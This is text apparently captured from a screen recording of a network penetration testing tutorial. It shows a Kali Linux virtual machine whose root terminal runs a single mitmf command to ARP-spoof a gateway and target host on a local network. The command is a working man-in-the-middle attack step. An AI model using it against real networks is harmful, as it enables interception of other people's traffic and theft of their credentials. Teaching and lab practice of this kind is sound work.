 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 04:18 1
root@kali: ~
root@kali: ~ 134x31
root@kali:~# mitmf --arp --spoof --gateway 192.168.0.1 --target 192.168.0.105 -i wlan0
Right Ctrl
NetworkPenetrati... PowerPoint Slide ... Kali-Linux-2018.4-... BB FlashBack Pro ... BB FlashBack Pro ... Mozilla Firefox Select Command ... 2:18 PM